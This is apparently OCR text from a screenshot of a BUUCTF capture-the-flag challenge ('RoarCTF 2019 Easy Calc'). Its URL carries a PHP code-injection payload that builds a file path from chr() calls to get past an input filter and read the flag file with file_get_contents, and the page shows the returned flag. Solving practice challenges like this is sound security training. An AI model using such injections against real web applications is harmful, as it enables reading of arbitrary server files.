 BUUCTF 简单的计算器 view-source:node3.b node3.buuoj.cn:2616 [RoarCTF 2019]Easy [RoarCTF 2019]Easy
不安全 node3.buuoj.cn:26160/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiwi VM Control P... 新标签页 Zero
1string(43) "flag{3e7a5b28-ffc2-438d-aaa8-f9c9f1186736} "